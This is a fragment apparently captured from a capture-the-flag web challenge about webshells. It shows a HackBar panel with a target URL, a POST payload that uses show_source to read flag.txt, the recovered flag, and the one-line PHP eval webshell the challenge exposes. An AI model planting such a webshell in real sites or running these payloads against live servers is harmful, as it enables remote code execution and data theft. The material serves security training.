 INT SQL XSS Encryption Encoding Other
Load URL
http://111.198.29.45:47064/
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=print_r(show_source('flag.txt'));
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
WS
你会使用webshell吗?
cyberpeace{e2c11fde95ae3af327ba54ff40ac06db} 1<?php
@eval($_POST['shell']);?>